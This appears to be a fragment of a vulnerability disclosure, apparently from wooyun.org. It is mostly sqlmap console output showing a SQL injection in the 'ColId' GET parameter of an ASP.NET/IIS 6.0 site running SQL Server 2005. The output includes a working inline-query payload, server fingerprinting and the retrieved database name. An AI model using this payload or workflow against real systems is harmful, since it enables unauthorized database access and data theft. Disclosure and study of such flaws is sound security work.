 local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:55:34
[18:55:34] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:55:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ColId (GET)
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: ColId=(SELECT CHAR(113)+CHAR(107)+CHAR(107)+CHAR(107)+CHAR(113)+(SE
LECT (CASE WHEN (5902=5902) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122
)+CHAR(113)+CHAR(106)+CHAR(113))
---
[18:55:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[18:55:34] [INFO] fetching current database
[18:55:34] [INFO] retrieved: zouquwan
current database:    'zouquwan'
半:
www.wooyun.org